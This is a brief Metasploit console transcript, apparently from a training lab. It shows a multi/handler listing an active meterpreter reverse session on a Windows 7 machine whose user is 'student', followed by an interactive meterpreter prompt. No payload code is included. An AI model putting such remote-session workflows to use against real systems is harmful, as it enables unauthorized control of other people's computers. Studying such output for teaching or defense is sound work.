 msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         meterpreter x86/windows  Win764bit-PC\student @ WIN764BIT-PC  10.1.125.109:666 -> 10.1
.112.145:61874 (10.1.112.145)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >